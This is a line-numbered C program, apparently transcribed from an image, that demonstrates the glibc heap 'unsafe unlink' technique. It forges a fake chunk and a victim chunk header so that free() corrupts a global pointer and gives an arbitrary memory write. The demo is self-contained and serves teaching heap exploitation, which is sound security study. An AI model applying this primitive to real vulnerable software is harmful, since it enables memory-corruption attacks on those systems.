 1 uint64_t *chunk0_ptr;
2
3 int main()
4 {
5 setbuf(stdout, NULL);
6
7 int malloc_size = 0x420; //we want to be big enough not to use tcache or fastbin
8 int header_size = 2;
9
10 printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
11
12 chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
13 uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
14 printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
15 printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
16
17 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
18 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
19 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
20 printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
21 printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
22
23 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
24 chunk1_hdr[0] = malloc_size;
25 printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x430, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
26 chunk1_hdr[1] &= ~1;
27
28 free(chunk1_ptr);
29
30 printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
31 char victim_string[8];
32 strcpy(victim_string,"Hello!~");
33 chunk0_ptr[3] = (uint64_t) victim_string;
34
35 printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
36 printf("Original value: %s\n",victim_string);
37 chunk0_ptr[0] = 0x4141414142424242LL;
38 printf("New Value: %s\n",victim_string);
39
40 assert(*(long *)victim_string == 0x4141414142424242L);
41 }
42